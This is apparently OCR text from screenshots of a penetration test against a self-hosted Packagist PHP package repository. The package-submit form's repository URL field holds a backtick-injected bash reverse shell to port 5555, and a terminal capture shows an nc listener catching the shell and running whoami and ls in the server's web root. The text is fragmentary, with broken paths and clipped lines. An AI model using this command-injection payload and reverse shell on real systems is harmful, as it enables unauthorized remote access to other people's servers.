 https://packagist.kmf.com/packages/submit
CyberChef 网页多开
Packagist The PHP Package Repository
Search packages...
Submit package
Repository URL (Git/Svn/Hg)
`bash -i >& /dev/tcp /5555 0>&1`
Check
Trying to share private code?
Use Private Packagist to share code through Composer w
everyone on Packagist.org.
About Packagist
Statistics
Atom/RSS Feeds
Browse Packages
bangwagong - root@host:~ - Xshell 6 (Free for Home/School)
1 bangwagong × 2 bangwagong × +
[root@host ~]# nc -lvvp  5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 47.94.165.182.
Ncat: Connection from 47.94.165.182:48706.
bash: no job control in this shell
[php@packagist web]$ whoami
whoami
php
[php@packagist web]$ ls -^H^H
ls
app_dev.php
apple-touch-icon.png
apple-touch-icon-precomposed.png
app.php
bundles
css
favicon.ico
index.html
index.html.1
index.html.10
index.html.100
ssh://root@23.252.107.200:27608
SSH2 xterm